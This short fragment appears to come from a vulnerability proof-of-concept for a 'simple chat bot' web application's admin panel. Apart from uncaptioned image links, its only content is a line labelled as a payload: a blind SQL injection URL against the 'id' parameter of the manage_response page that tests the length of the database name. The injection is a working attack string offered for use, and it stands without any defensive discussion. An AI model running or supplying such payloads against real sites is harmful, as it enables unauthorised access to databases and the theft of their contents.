 [+] Payload: /simple_chat_bot/admin/?page=responses/manage_response&id=8%27%20and%20length(database())%20=11--+ // Leak place ---> id
